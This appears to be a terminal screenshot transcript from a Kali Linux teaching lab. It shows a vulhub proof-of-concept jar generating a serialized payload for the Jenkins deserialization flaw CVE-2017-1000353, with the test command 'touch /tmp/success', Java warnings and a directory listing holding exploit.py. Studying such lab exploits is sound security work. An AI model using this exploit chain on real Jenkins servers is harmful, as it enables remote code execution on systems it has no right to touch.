 ┌──(root  kali)-[~/jiaoxue/dianxin/jenkins]
└─# java -jar jenkins-CVE-2017-1000353-1.1-SNAPSHOT-all.jar jenkins_poc.ser "touch /tmp/success"
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by org.vulhub.Payload (file:/root/jiaoxue/dianxin/jenkins/jenkins-CVE-2017-1000353-1.1-SNAPSHOT-all.jar) to field java.uti
l.HashSet.map
WARNING: Please consider reporting this to the maintainers of org.vulhub.Payload
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
┌──(root  kali)-[~/jiaoxue/dianxin/jenkins]
└─# ls
exploit.py  jenkins-CVE-2017-1000353-1.1-SNAPSHOT-all.jar  jenkins_poc.ser